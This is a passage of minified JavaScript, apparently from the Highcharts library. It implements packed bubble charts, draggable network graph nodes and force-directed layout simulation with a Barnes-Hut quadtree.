c.zThreshold:-Number.MAX_VALUE,q)),w=E(c.zMax,Math.max(w,f(b))))))});G.forEach(function(b){var g=b[h],f=g.length;e&&b.getRadii(q,w,b);if(0<y)for(;f--;)if(B(g[f])&&a.dataMin<=g[f]&&g[f]<=a.max){var l=b.radii?b.radii[f]:0;c=Math.min((g[f]-k)*z-l,c);d=Math.max((g[f]-k)*z+l,d)}});G.length&&0<y&&!this.logarithmic&&(d-=b,z*=(b+Math.max(0,c)-Math.min(d,b))/b,[["min","userMin",c],["max","userMax",d]].forEach(function(b){"undefined"===typeof E(a.options[b[0]],a[b[1]])&&(a[b[0]]+=b[2]/z)}))};n.registerSeriesType("bubble",
k);"";"";return k});z(e,"Series/PackedBubble/PackedBubblePoint.js",[e["Core/Chart/Chart.js"],e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=
d.prototype,new e)}}();return function(a){function h(){var c=null!==a&&a.apply(this,arguments)||this;c.degree=NaN;c.mass=NaN;c.radius=NaN;c.options=void 0;c.series=void 0;c.value=null;return c}c(h,a);h.prototype.destroy=function(){this.series.layout&&this.series.layout.removeElementFromCollection(this,this.series.layout.nodes);return d.prototype.destroy.apply(this,arguments)};h.prototype.firePointEvent=function(){var a=this.series.options;if(this.isParentNode&&a.parentNode){var c=a.allowPointSelect;
a.allowPointSelect=a.parentNode.allowPointSelect;d.prototype.firePointEvent.apply(this,arguments);a.allowPointSelect=c}else d.prototype.firePointEvent.apply(this,arguments)};h.prototype.select=function(){var a=this.series.chart;this.isParentNode?(a.getSelectedPoints=a.getSelectedParentNodes,d.prototype.select.apply(this,arguments),a.getSelectedPoints=e.prototype.getSelectedPoints):d.prototype.select.apply(this,arguments)};return h}(h.seriesTypes.bubble.prototype.pointClass)});z(e,"Series/Networkgraph/DraggableNodes.js",
[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=h.addEvent;d.dragNodesMixin={onMouseDown:function(a,c){c=this.chart.pointer.normalize(c);a.fixedPosition={chartX:c.chartX,chartY:c.chartY,plotX:a.plotX,plotY:a.plotY};a.inDragMode=!0},onMouseMove:function(a,c){if(a.fixedPosition&&a.inDragMode){var d=this.chart,e=d.pointer.normalize(c);c=a.fixedPosition.chartX-e.chartX;e=a.fixedPosition.chartY-e.chartY;var h=void 0,n=void 0,b=d.graphLayoutsLookup;if(5<Math.abs(c)||
5<Math.abs(e))h=a.fixedPosition.plotX-c,n=a.fixedPosition.plotY-e,d.isInsidePlot(h,n)&&(a.plotX=h,a.plotY=n,a.hasDragged=!0,this.redrawHalo(a),b.forEach(function(a){a.restartSimulation()}))}},onMouseUp:function(a,c){a.fixedPosition&&(a.hasDragged&&(this.layout.enableSimulation?this.layout.start():this.chart.redraw()),a.inDragMode=a.hasDragged=!1,this.options.fixedDraggable||delete a.fixedPosition)},redrawHalo:function(a){a&&this.halo&&this.halo.attr({d:a.haloPath(this.options.states.hover.halo.size)})}};
c(e,"load",function(){var a=this,d,e,h;a.container&&(d=c(a.container,"mousedown",function(d){var k=a.hoverPoint;k&&k.series&&k.series.hasDraggableNodes&&k.series.options.draggable&&(k.series.onMouseDown(k,d),e=c(a.container,"mousemove",function(a){return k&&k.series&&k.series.onMouseMove(k,a)}),h=c(a.container.ownerDocument,"mouseup",function(a){e();h();return k&&k.series&&k.series.onMouseUp(k,a)}))}));c(a,"destroy",function(){d()})})});z(e,"Series/Networkgraph/Integrations.js",[e["Core/Globals.js"]],
function(e){e.networkgraphIntegrations={verlet:{attractiveForceFunction:function(d,e){return(e-d)/d},repulsiveForceFunction:function(d,e){return(e-d)/d*(e>d?1:0)},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,c=this.barycenter.yFactor;e=(e-(this.box.left+this.box.width)/2)*d;c=(c-(this.box.top+this.box.height)/2)*d;this.nodes.forEach(function(a){a.fixedPosition||(a.plotX-=e/a.mass/a.degree,a.plotY-=c/a.mass/a.degree)})},repulsive:function(d,e,c){e=e*this.diffTemperature/
d.mass/d.degree;d.fixedPosition||(d.plotX+=c.x*e,d.plotY+=c.y*e)},attractive:function(d,e,c){var a=d.getMass(),h=-c.x*e*this.diffTemperature;e=-c.y*e*this.diffTemperature;d.fromNode.fixedPosition||(d.fromNode.plotX-=h*a.fromNode/d.fromNode.degree,d.fromNode.plotY-=e*a.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.plotX+=h*a.toNode/d.toNode.degree,d.toNode.plotY+=e*a.toNode/d.toNode.degree)},integrate:function(d,e){var c=-d.options.friction,a=d.options.maxSpeed,h=(e.plotX+e.dispX-e.prevX)*
c;c*=e.plotY+e.dispY-e.prevY;var k=Math.abs,t=k(h)/(h||1);k=k(c)/(c||1);h=t*Math.min(a,Math.abs(h));c=k*Math.min(a,Math.abs(c));e.prevX=e.plotX+e.dispX;e.prevY=e.plotY+e.dispY;e.plotX+=h;e.plotY+=c;e.temperature=d.vectorLength({x:h,y:c})},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.5)}},euler:{attractiveForceFunction:function(d,e){return d*d/e},repulsiveForceFunction:function(d,e){return e*e/d},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,
c=this.barycenter.yFactor;this.nodes.forEach(function(a){if(!a.fixedPosition){var h=a.getDegree();h*=1+h/2;a.dispX+=(e-a.plotX)*d*h/a.degree;a.dispY+=(c-a.plotY)*d*h/a.degree}})},repulsive:function(d,e,c,a){d.dispX+=c.x/a*e/d.degree;d.dispY+=c.y/a*e/d.degree},attractive:function(d,e,c,a){var h=d.getMass(),k=c.x/a*e;e*=c.y/a;d.fromNode.fixedPosition||(d.fromNode.dispX-=k*h.fromNode/d.fromNode.degree,d.fromNode.dispY-=e*h.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.dispX+=k*h.toNode/
d.toNode.degree,d.toNode.dispY+=e*h.toNode/d.toNode.degree)},integrate:function(d,e){e.dispX+=e.dispX*d.options.friction;e.dispY+=e.dispY*d.options.friction;var c=e.temperature=d.vectorLength({x:e.dispX,y:e.dispY});0!==c&&(e.plotX+=e.dispX/c*Math.min(Math.abs(e.dispX),d.temperature),e.plotY+=e.dispY/c*Math.min(Math.abs(e.dispY),d.temperature))},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.3)}}}});z(e,"Series/Networkgraph/QuadTree.js",[e["Core/Globals.js"],e["Core/Utilities.js"]],
function(e,d){d=d.extend;var h=e.QuadTreeNode=function(c){this.box=c;this.boxSize=Math.min(c.width,c.height);this.nodes=[];this.body=this.isInternal=!1;this.isEmpty=!0};d(h.prototype,{insert:function(c,a){this.isInternal?this.nodes[this.getBoxPosition(c)].insert(c,a-1):(this.isEmpty=!1,this.body?a?(this.isInternal=!0,this.divideBox(),!0!==this.body&&(this.nodes[this.getBoxPosition(this.body)].insert(this.body,a-1),this.body=!0),this.nodes[this.getBoxPosition(c)].insert(c,a-1)):(a=new h({top:c.plotX,
left:c.plotY,width:.1,height:.1}),a.body=c,a.isInternal=!1,this.nodes.push(a)):(this.isInternal=!1,this.body=c))},updateMassAndCenter:function(){var c=0,a=0,d=0;this.isInternal?(this.nodes.forEach(function(e){e.isEmpty||(c+=e.mass,a+=e.plotX*e.mass,d+=e.plotY*e.mass)}),a/=c,d/=c):this.body&&(c=this.body.mass,a=this.body.plotX,d=this.body.plotY);this.mass=c;this.plotX=a;this.plotY=d},divideBox:function(){var c=this.box.width/2,a=this.box.height/2;this.nodes[0]=new h({left:this.box.left,top:this.box.top,
width:c,height:a});this.nodes[1]=new h({left:this.box.left+c,top:this.box.top,width:c,height:a});this.nodes[2]=new h({left:this.box.left+c,top:this.box.top+a,width:c,height:a});this.nodes[3]=new h({left:this.box.left,top:this.box.top+a,width:c,height:a})},getBoxPosition:function(c){var a=c.plotY<this.box.top+this.box.height/2;return c.plotX<this.box.left+this.box.width/2?a?0:3:a?1:2}});e=e.QuadTree=function(c,a,d,e){this.box={left:c,top:a,width:d,height:e};this.maxDepth=25;this.root=new h(this.box,
"0");this.root.isInternal=!0;this.root.isRoot=!0;this.root.divideBox()};d(e.prototype,{insertNodes:function(c){c.forEach(function(a){this.root.insert(a,this.maxDepth)},this)},visitNodeRecursive:function(c,a,d){var e;c||(c=this.root);c===this.root&&a&&(e=a(c));!1!==e&&(c.nodes.forEach(function(c){if(c.isInternal){a&&(e=a(c));if(!1===e)return;this.visitNodeRecursive(c,a,d)}else c.body&&a&&a(c.body);d&&d(c)},this),c===this.root&&d&&d(c))},calculateMassAndCenter:function(){this.visitNodeRecursive(null,
null,function(c){c.updateMassAndCenter()})}})});z(e,"Series/Networkgraph/Layouts.js",[e["Core/Chart/Chart.js"],e["Core/Animation/AnimationUtilities.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=d.setAnimation;d=c.addEvent;var n=c.clamp,k=c.defined,t=c.extend,q=c.isFunction,y=c.pick;h.layouts={"reingold-fruchterman":function(){}};t(h.layouts["reingold-fruchterman"].prototype,{init:function(a){this.options=a;this.nodes=[];this.links=[];this.series=[];this.box={x:0,y:0,width:0,
height:0};this.setInitialRendering(!0);this.integration=h.networkgraphIntegrations[a.integration];this.enableSimulation=a.enableSimulation;this.attractiveForce=y(a.attractiveForce,this.integration.attractiveForceFunction);this.repulsiveForce=y(a.repulsiveForce,this.integration.repulsiveForceFunction);this.approximation=a.approximation},updateSimulation:function(a){this.enableSimulation=y(a,this.options.enableSimulation)},start:function(){var a=this.series,c=this.options;this.currentStep=0;this.forces=
a[0]&&a[0].forces||[];this.chart=a[0]&&a[0].chart;this.initialRendering&&(this.initPositions(),a.forEach(function(a){a.finishedAnimating=!0;a.render()}));this.setK();this.resetSimulation(c);this.enableSimulation&&this.step()},step:function(){var a=this,c=this.series;a.currentStep++;"barnes-hut"===a.approximation&&(a.createQuadTree(),a.quadTree.calculateMassAndCenter());a.forces.forEach(function(b){a[b+"Forces"](a.temperature)});a.applyLimits(a.temperature);a.temperature=a.coolDown(a.startTemperature,
a.diffTemperature,a.currentStep);a.prevSystemTemperature=a.systemTemperature;a.systemTemperature=a.getSystemTemperature();a.enableSimulation&&(c.forEach(function(a){a.chart&&a.render()}),a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()?(a.simulation&&h.win.cancelAnimationFrame(a.simulation),a.simulation=h.win.requestAnimationFrame(function(){a.step()})):a.simulation=!1)},stop:function(){this.simulation&&h.win.cancelAnimationFrame(this.simulation)},setArea:function(a,c,d,e){this.box={left:a,
top:c,width:d,height:e}},setK:function(){this.k=this.options.linkLength||this.integration.getK(this)},addElementsToCollection:function(a,c){a.forEach(function(a){-1===c.indexOf(a)&&c.push(a)})},removeElementFromCollection:function(a,c){a=c.indexOf(a);-1!==a&&c.splice(a,1)},clear:function(){this.nodes.length=0;this.links.length=0;this.series.length=0;this.resetSimulation()},resetSimulation:function(){this.forcedStop=!1;this.systemTemperature=0;this.setMaxIterations();this.setTemperature();this.setDiffTemperature()},
restartSimulation:function(){this.simulation?this.resetSimulation():(this.setInitialRendering(!1),this.enableSimulation?this.start():this.setMaxIterations(1),this.chart&&this.chart.redraw(),this.setInitialRendering(!0))},setMaxIterations:function(a){this.maxIterations=y(a,this.options.maxIterations)},setTemperature:function(){this.temperature=this.startTemperature=Math.sqrt(this.nodes.length)},setDiffTemperature:function(){this.diffTemperature=this.startTemperature/(this.options.maxIterations+1)},
setInitialRendering:function(a){this.initialRendering=a},createQuadTree:function(){this.quadTree=new h.QuadTree(this.box.left,this.box.top,this.box.width,this.box.height);this.quadTree.insertNodes(this.nodes)},initPositions:function(){var a=this.options.initialPositions;q(a)?(a.call(this),this.nodes.forEach(function(a){k(a.prevX)||(a.prevX=a.plotX);k(a.prevY)||(a.prevY=a.plotY);a.dispX=0;a.dispY=0})):"circle"===a?this.setCircularPositions():this.setRandomPositions()},setCircularPositions:function(){function a(b){b.linksFrom.forEach(function(b){t[b.toNode.id]||
(t[b.toNode.id]=!0,k.push(b.toNode),a(b.toNode))})}var c=this.box,d=this.nodes,e=2*Math.PI/(d.length+1),h=d.filter(function(a){return 0===a.linksTo.length}),k=[],t={},q=this.options.initialPositionRadius;h.forEach(function(b){k.push(b);a(b)});k.length?d.forEach(function(a){-1===k.indexOf(a)&&k.push(a)}):k=d;k.forEach(function(a,b){a.plotX=a.prevX=y(a.plotX,c.width/2+q*Math.cos(b*e));a.plotY=a.prevY=y(a.plotY,c.height/2+q*Math.sin(b*e));a.dispX=0;a.dispY=0})},setRandomPositions:function(){function a(a){a=
a*a/Math.PI;return a-=Math.floor(a)}var c=this.box,d=this.nodes,e=d.length+1;d.forEach(function(b,d){b.plotX=b.prevX=y(b.plotX,c.width*a(d));b.plotY=b.prevY=y(b.plotY,c.height*a(e+d));b.dispX=0;b.dispY=0})},force:function(a){this.integration[a].apply(this,Array.prototype.slice.call(arguments,1))},barycenterForces:function(){this.getBarycenter();this.force("barycenter")},getBarycenter:function(){var a=0,c=0,d=0;this.nodes.forEach(function(b){c+=b.plotX*b.mass;d+=b.plotY*b.mass;a+=b.mass});return this.barycenter=
{x:c,y:d,xFactor:c/a,yFactor:d/a}},barnesHutApproximation:function(a,c){var b=this.getDistXY(a,c),d=this.vectorLength(b);if(a!==c&&0!==d)if(c.isInternal)if(c.boxSize/d<this.options.theta&&0!==d){var e=this.repulsiveForce(d,this.k);this.force("repulsive",a,e*c.mass,b,d);var f=!1}else f=!0;else e=this.repulsiveForce(d,this.k),this.force("repulsive",a,e*c.mass,b,d);return f},repulsiveForces:function(){var a=this;"barnes-hut"===a.approximation?a.nodes.forEach(function(b){a.quadTree.visitNodeRecursive(null,
function(c){return a.barnesHutApproximation(b,c)})}):a.nodes.forEach(function(b){a.nodes.forEach(function(c){if(b!==c&&!b.fixedPosition){var d=a.getDistXY(b,c);var e=a.vectorLength(d);if(0!==e){var f=a.repulsiveForce(e,a.k);a.force("repulsive",b,f*c.mass,d,e)}}})})},attractiveForces:function(){var a=this,c,d,e;a.links.forEach(function(b){b.fromNode&&b.toNode&&(c=a.getDistXY(b.fromNode,b.toNode),d=a.vectorLength(c),0!==d&&(e=a.attractiveForce(d,a.k),a.force("attractive",b,e,c,d)))})},applyLimits:function(){var a=
this;a.nodes.forEach(function(b){b.fixedPosition||(a.integration.integrate(a,b),a.applyLimitBox(b,a.box),b.dispX=0,b.dispY=0)})},applyLimitBox:function(a,c){var b=a.radius;a.plotX=n(a.plotX,c.left+b,c.width-b);a.plotY=n(a.plotY,c.top+b,c.height-b)},coolDown:function(a,c,d){return a-c*d},isStable:function(){return.00001>Math.abs(this.systemTemperature-this.prevSystemTemperature)||0>=this.temperature},getSystemTemperature:function(){return this.nodes.reduce(function(a,c){return a+c.temperature},0)},
vectorLength:function(a){return Math.sqrt(a.x*a.x+a.y*a.y)},getDistR:function(a,c){a=this.getDistXY(a,c);return this.vectorLength(a)},getDistXY:function(a,c){var b=a.plotX-c.plotX;a=a.plotY-c.plotY;return{x:b,y:a,absX:Math.abs(b),absY:Math.abs(a)}}});d(e,"predraw",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.stop()})});d(e,"render",function(){function b(a){a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()&&!a.enableSimulation&&(a.beforeStep&&a.beforeStep(),
a.step(),d=!1,c=!0)}var c=!1;if(this.graphLayoutsLookup){a(!1,this);for(this.graphLayoutsLookup.forEach(function(a){a.start()});!d;){var d=!0;this.graphLayoutsLookup.forEach(b)}c&&this.series.forEach(function(a){a&&a.layout&&a.render()})}});d(e,"beforePrint",function(){this.graphLayoutsLookup&&(this.graphLayoutsLookup.forEach(function(a){a.updateSimulation(!1)}),this.redraw())});d(e,"afterPrint",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.updateSimulation()});
this.redraw()})});z(e,"Series/PackedBubble/PackedBubbleComposition.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=d.layouts["reingold-fruchterman"],a=h.addEvent,n=h.extendClass,k=h.pick;e.prototype.getSelectedParentNodes=function(){var a=[];this.series.forEach(function(c){c.parentNode&&c.parentNode.selected&&a.push(c.parentNode)});return a};d.networkgraphIntegrations.packedbubble={repulsiveForceFunction:function(a,c,d,b){return Math.min(a,(d.marker.radius+
b.marker.radius)/2)},barycenter:function(){var a=this,c=a.options.gravitationalConstant,d=a.box,b=a.nodes,e,h;b.forEach(function(f){a.options.splitSeries&&!f.isParentNode?(e=f.series.parentNode.plotX,h=f.series.parentNode.plotY):(e=d.width/2,h=d.height/2);f.fixedPosition||(f.plotX-=(f.plotX-e)*c/(f.mass*Math.sqrt(b.length)),f.plotY-=(f.plotY-h)*c/(f.mass*Math.sqrt(b.length)))})},repulsive:function(a,c,d,b){var e=c*this.diffTemperature/a.mass/a.degree;c=d.x*e;d=d.y*e;a.fixedPosition||(a.plotX+=c,a.plotY+=
d);b.fixedPosition||(b.plotX-=c,b.plotY-=d)},integrate:d.networkgraphIntegrations.verlet.integrate,getK:d.noop};d.layouts.packedbubble=n(c,{beforeStep:function(){this.options.marker&&this.series.forEach(function(a){a&&a.calculateParentRadius()})},isStable:function(){var a=Math.abs(this.prevSystemTemperature-this.systemTemperature);return 1>Math.abs(10*this.systemTemperature/Math.sqrt(this.nodes.length))&&.00001>a||0>=this.temperature},setCircularPositions:function(){var a=this,c=a.box,d=a.nodes,b=
2*Math.PI/(d.length+1),e,h,n=a.options.initialPositionRadius;d.forEach(function(d,f){a.options.splitSeries&&!d.isParentNode?(e=d.series.parentNode.plotX,h=d.series.parentNode.plotY):(e=c.width/2,h=c.height/2);d.plotX=d.prevX=k(d.plotX,e+n*Math.cos(d.index||f*b));d.plotY=d.prevY=k(d.plotY,h+n*Math.sin(d.index||f*b));d.dispX=0;d.dispY=0})},repulsiveForces:function(){var a=this,c,d,b,e=a.options.bubblePadding;a.nodes.forEach(function(f){f.degree=f.mass;f.neighbours=0;a.nodes.forEach(function(h){c=0;
f===h||f.fixedPosition||!a.options.seriesInteraction&&f.series!==h.series||(b=a.getDistXY(f,h),d=a.vectorLength(b)-(f.marker.radius+h.marker.radius+e),0>d&&(f.degree+=.01,f.neighbours++,c=a.repulsiveForce(-d/Math.sqrt(f.neighbours),a.k,f,h)),a.force("repulsive",f,c*h.mass,b,h,d))})})},applyLimitBox:function(a){if(this.options.splitSeries&&!a.isParentNode&&this.options.parentNodeLimit){var d=this.getDistXY(a,a.series.parentNode);var e=a.series.parentNodeRadius-a.marker.radius-this.vectorLength(d);
0>e&&e>-2*a.marker.radius&&(a.plotX-=.01*d.x,a.plotY-=.01*d.y)}c.prototype.applyLimitBox.apply(this,arguments)}});a(e,"beforeRedraw",function(){this.allDataPoints&&delete this.allDataPoints})});z(e,"Series/PackedBubble/PackedBubbleSeries.js",[e["Core/Color/Color.js"],e["Core/Globals.js"],e["Series/PackedBubble/PackedBubblePoint.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof
Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function g(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(g.prototype=c.prototype,new g)}}(),k=e.parse,t=c.series,q=c.seriesTypes.bubble,y=a.addEvent,b=a.clamp,f=a.defined,m=a.extend,v=a.fireEvent,w=a.isArray,z=a.isNumber,B=a.merge,E=a.pick,u=d.dragNodesMixin;e=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.chart=void 0;
b.data=void 0;b.layout=void 0;b.options=void 0;b.points=void 0;b.xData=void 0;return b}n(c,a);c.prototype.accumulateAllPoints=function(a){var b=a.chart,c=[],g,d;for(g=0;g<b.series.length;g++)if(a=b.series[g],a.is("packedbubble")&&a.visible||!b.options.chart.ignoreHiddenSeries)for(d=0;d<a.yData.length;d++)c.push([null,null,a.yData[d],a.index,d,{id:d,marker:{radius:0}}]);return c};c.prototype.addLayout=function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,
e=this.chart.options.chart;b||(this.chart.graphLayoutsStorage=b={},this.chart.graphLayoutsLookup=c=[]);var l=b[a.type];l||(a.enableSimulation=f(e.forExport)?!e.forExport:a.enableSimulation,b[a.type]=l=new d.layouts[a.type],l.init(a),c.splice(l.index,0,l));this.layout=l;this.points.forEach(function(a){a.mass=2;a.degree=1;a.collisionNmb=1});l.setArea(0,0,this.chart.plotWidth,this.chart.plotHeight);l.addElementsToCollection([this],l.series);l.addElementsToCollection(this.points,l.nodes)};c.prototype.addSeriesLayout=
function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,e=B(a,a.parentNodeOptions,{enableSimulation:this.layout.options.enableSimulation});var f=b[a.type+"-series"];f||(b[a.type+"-series"]=f=new d.layouts[a.type],f.init(e),c.splice(f.index,0,f));this.parentNodeLayout=f;this.createParentNodes()};c.prototype.calculateParentRadius=function(){var a=this.seriesBox();this.parentNodeRadius=b(Math.sqrt(2*this.parentNodeMass/Math.PI)+20,20,a?Math.max(Math.sqrt(Math.pow(a.width,
2)+Math.pow(a.height,2))/2+20,20):Math.sqrt(2*this.parentNodeMass/Math.PI)+20);this.parentNode&&(this.parentNode.marker.radius=this.parentNode.radius=this.parentNodeRadius)};c.prototype.calculateZExtremes=function(){var a=this.options.zMin,b=this.options.zMax,c=Infinity,d=-Infinity;if(a&&b)return[a,b];this.chart.series.forEach(function(a){a.yData.forEach(function(a){f(a)&&(a>d&&(d=a),a<c&&(c=a))})});a=E(a,c);b=E(b,d);return[a,b]};c.prototype.checkOverlap=function(a,b){var c=a[0]-b[0],d=a[1]-b[1];
return-.001>Math.sqrt(c*c+d*d)-Math.abs(a[2]+b[2])};c.prototype.createParentNodes=function(){var a=this,b=a.chart,c=a.parentNodeLayout,d,e=a.parentNode,f=a.pointClass;a.parentNodeMass=0;a.points.forEach(function(b){a.parentNodeMass+=Math.PI*Math.pow(b.marker.radius,2)});a.calculateParentRadius();c.nodes.forEach(function(b){b.seriesIndex===a.index&&(d=!0)});c.setArea(0,0,b.plotWidth,b.plotHeight);d||(e||(e=(new f).init(this,{mass:a.parentNodeRadius/2,marker:{radius:a.parentNodeRadius},dataLabels:{inside:!1},
dataLabelOnNull:!0,degree:a.parentNodeRadius,isParentNode:!0,seriesIndex:a.index})),a.parentNode&&(e.plotX=a.parentNode.plotX,e.plotY=a.parentNode.plotY),a.parentNode=e,c.addElementsToCollection([a],c.series),c.addElementsToCollection([e],c.nodes))};c.prototype.deferLayout=function(){var a=this.options.layoutAlgorithm;this.visible&&(this.addLayout(),a.splitSeries&&this.addSeriesLayout())};c.prototype.destroy=function(){this.chart.graphLayoutsLookup&&this.chart.graphLayoutsLookup.forEach(function(a){a.removeElementFromCollection(this,
a.series)},this);this.parentNode&&this.parentNodeLayout&&(this.parentNodeLayout.removeElementFromCollection(this.parentNode,this.parentNodeLayout.nodes),this.parentNode.dataLabel&&(this.parentNode.dataLabel=this.parentNode.dataLabel.destroy()));t.prototype.destroy.apply(this,arguments)};c.prototype.drawDataLabels=function(){var a=this.options.dataLabels.textPath,b=this.points;t.prototype.drawDataLabels.apply(this,arguments);this.parentNode&&(this.parentNode.formatPrefix="parentNode",this.points=[this.parentNode],
this.options.dataLabels.textPath=this.options.dataLabels.parentNodeTextPath,t.prototype.drawDataLabels.apply(this,arguments),this.points=b,this.options.dataLabels.textPath=a)};c.prototype.drawGraph=function(){if(this.layout&&this.layout.options.splitSeries){var a=this.chart;var b=this.layout.options.parentNodeOptions.marker;var c={fill:b.fillColor||k(this.color).brighten(.4).get(),opacity:b.fillOpacity,stroke:b.lineColor||this.color,"stroke-width":b.lineWidth};this.parentNodesGroup||(this.parentNodesGroup=
this.plotGroup("parentNodesGroup","parentNode",this.visible?"inherit":"hidden",.1,a.seriesGroup),this.group.attr({zIndex:2}));this.calculateParentRadius();b=B({x:this.parentNode.plotX-this.parentNodeRadius,y:this.parentNode.plotY-this.parentNodeRadius,width:2*this.parentNodeRadius,height:2*this.parentNodeRadius},c);this.parentNode.graphic||(this.graph=this.parentNode.graphic=a.renderer.symbol(c.symbol).add(this.parentNodesGroup));this.parentNode.graphic.attr(b)}};c.prototype.drawTracker=function(){var b=
this.parentNode;a.prototype.drawTracker.call(this);if(b){var c=w(b.dataLabels)?b.dataLabels:b.dataLabel?[b.dataLabel]:[];b.graphic&&(b.graphic.element.point=b);c.forEach(function(a){a.div?a.div.point=b:a.element.point=b})}};c.prototype.getPointRadius=function(){var a=this,c=a.chart,d=a.options,e=d.useSimulation,f=Math.min(c.plotWidth,c.plotHeight),l={},h=[],k=c.allDataPoints,m,n,q,r;["minSize","maxSize"].forEach(function(a){var b=parseInt(d[a],10),c=/%$/.test(d[a]);l[a]=c?f*b/100:b*Math.sqrt(k.length)});
c.minRadius=m=l.minSize/Math.sqrt(k.length);c.maxRadius=n=l.maxSize/Math.sqrt(k.length);var t=e?a.calculateZExtremes():[m,n];(k||[]).forEach(function(c,d){q=e?b(c[2],t[0],t[1]):c[2];r=a.getRadius(t[0],t[1],m,n,q);0===r&&(r=null);k[d][2]=r;h.push(r)});a.radii=h};c.prototype.init=function(){t.prototype.init.apply(this,arguments);this.eventsToUnbind.push(y(this,"updatedData",function(){this.chart.series.forEach(function(a){a.type===this.type&&(a.isDirty=!0)},this)}));return this};c.prototype.onMouseUp=
function(a){if(a.fixedPosition&&!a.removed){var b,c,d=this.layout,g=this.parentNodeLayout;g&&d.options.dragBetweenSeries&&g.nodes.forEach(function(g){a&&a.marker&&g!==a.series.parentNode&&(b=d.getDistXY(a,g),c=d.vectorLength(b)-g.marker.radius-a.marker.radius,0>c&&(g.series.addPoint(B(a.options,{plotX:a.plotX,plotY:a.plotY}),!1),d.removeElementFromCollection(a,d.nodes),a.remove()))});u.onMouseUp.apply(this,arguments)}};c.prototype.placeBubbles=function(a){var b=this.checkOverlap,c=this.positionBubble,
d=[],g=1,e=0,f=0;var l=[];var h;a=a.sort(function(a,b){return b[2]-a[2]});if(a.length){d.push([[0,0,a[0][2],a[0][3],a[0][4]]]);if(1<a.length)for(d.push([[0,0-a[1][2]-a[0][2],a[1][2],a[1][3],a[1][4]]]),h=2;h<a.length;h++)a[h][2]=a[h][2]||1,l=c(d[g][e],d[g-1][f],a[h]),b(l,d[g][0])?(d.push([]),f=0,d[g+1].push(c(d[g][e],d[g][0],a[h])),g++,e=0):1<g&&d[g-1][f+1]&&b(l,d[g-1][f+1])?(f++,d[g].push(c(d[g][e],d[g-1][f],a[h])),e++):(e++,d[g].push(l));this.chart.stages=d;this.chart.rawPositions=[].concat.apply([],
d);this.resizeRadius();l=this.chart.rawPositions}return l};c.prototype.positionBubble=function(a,b,c){var d=Math.sqrt,g=Math.asin,e=Math.acos,f=Math.pow,l=Math.abs;d=d(f(a[0]-b[0],2)+f(a[1]-b[1],2));e=e((f(d,2)+f(c[2]+b[2],2)-f(c[2]+a[2],2))/(2*(c[2]+b[2])*d));g=g(l(a[0]-b[0])/d);a=(0>a[1]-b[1]?0:Math.PI)+e+g*(0>(a[0]-b[0])*(a[1]-b[1])?1:-1);return[b[0]+(b[2]+c[2])*Math.sin(a),b[1]-(b[2]+c[2])*Math.cos(a),c[2],c[3],c[4]]};c.prototype.render=function(){var a=[];t.prototype.render.apply(this,arguments);
this.options.dataLabels.allowOverlap||(this.data.forEach(function(b){w(b.dataLabels)&&b.dataLabels.forEach(function(b){a.push(b)})}),this.options.useSimulation&&this.chart.hideOverlappingLabels(a))};c.prototype.resizeRadius=function(){var a=this.chart,b=a.rawPositions,c=Math.min,d=Math.max,e=a.plotLeft,f=a.plotTop,l=a.plotHeight,h=a.plotWidth,k,m,n;var q=k=Number.POSITIVE_INFINITY;var r=m=Number.NEGATIVE_INFINITY;for(n=0;n<b.length;n++){var t=b[n][2];q=c(q,b[n][0]-t);r=d(r,b[n][0]+t);k=c(k,b[n][1]-
t);m=d(m,b[n][1]+t)}n=[r-q,m-k];c=c.apply([],[(h-e)/n[0],(l-f)/n[1]]);if(1e-10<Math.abs(c-1)){for(n=0;n<b.length;n++)b[n][2]*=c;this.placeBubbles(b)}else a.diffY=l/2+f-k-(m-k)/2,a.diffX=h/2+e-q-(r-q)/2};c.prototype.seriesBox=function(){var a=this.chart,b=Math.max,c=Math.min,d,e=[a.plotLeft,a.plotLeft+a.plotWidth,a.plotTop,a.plotTop+a.plotHeight];this.data.forEach(function(a){f(a.plotX)&&f(a.plotY)&&a.marker.radius&&(d=a.marker.radius,e[0]=c(e[0],a.plotX-d),e[1]=b(e[1],a.plotX+d),e[2]=c(e[2],a.plotY-
